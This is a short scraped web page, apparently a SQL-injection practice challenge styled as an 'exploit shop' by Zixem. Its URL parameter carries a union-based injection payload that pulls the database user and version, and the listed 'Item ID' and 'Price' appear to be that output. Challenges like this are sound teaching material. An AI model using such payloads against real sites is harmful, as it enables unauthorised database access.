 d=-1%20union%20select%20user(),version(),7--
Wanna buy an exploit?
>_
Item ID: 8.0.21
Price: zixem@localhost$
contact seller: zxm@lol.gov
good luck. -Zixem